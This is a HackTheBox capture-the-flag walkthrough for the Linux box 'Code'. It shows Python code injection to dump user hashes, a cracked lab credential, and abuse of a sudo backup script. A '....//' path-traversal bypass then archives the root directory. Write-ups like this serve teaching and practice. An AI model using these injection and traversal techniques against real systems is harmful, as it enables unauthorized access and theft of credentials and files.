HTB Code Walkthrough
Walkthrough of HTB Code - a Linux box involving a Python web app with database query injection, SUID backup script abuse, and path traversal for root file access.
Box: Code OS: Linux Difficulty: Easy
Enumeration
Nmap shows two open ports:
22 ssh
5000 http gunicorn 20.0.4
No subdomains found, basic login directories. No 500 errors on initial enumeration. There was a CVE for HTTP Smuggling that turned out to be a rabbit hole, but interesting to read up on.
Foothold - Database Query Injection

The web application on port 5000 runs Python. These commands allow database queries from within the app:
Dump usernames:
print([u.username for u in db.session.query(User).all()])

Dump password hashes:
print([u.password for u in db.session.query(User).all()])
Martin’s hash can be cracked with hashes.com (probably rockyou as well).
These credentials work for both SSH and Gunicorn:
martin:nafeelswordsmaster

Privilege Escalation - SUID Backup Script Abuse

There’s a backup script with the SUID bit set, and it has some path restrictions. However, we can back up the home directory of the other user to get the flag.
Create a task file and run the backup:
nano task.json
{
"directories_to_archive": [
"/home/app-production/app"
]
}
sudo /usr/bin/backy.sh task.json
python3 -m http.server 9898
wget http://code.htb:9898/code_home_app-production_2025_March.tar.bz2
tar -xvjf code_home_app-production_2025_March.tar.bz2

Root - Path Traversal in Backup Script
Edit task.json and remove the exclusions (the default config excludes every file that has a . in it).
The regex in backy.sh removes LFI attempts like ../, but can still be traversed by doubling the path components:
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/....//....//root"
]
}
sudo /usr/bin/backy.sh task.json
This copies the root directory into a bzip2 archive. No shell, but the ability to read all files on the system.